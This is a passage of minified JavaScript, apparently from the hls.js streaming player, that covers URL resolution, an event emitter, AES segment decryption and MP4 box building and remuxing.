u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(d)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,a=0;a<t.length;a++){var n=t[a];r.set(n,i),i+=n.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,n),l=a?a+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new n:delete t._events[e]}function u(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=a?a+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=a?a+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,n,s){var o=a?a+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var 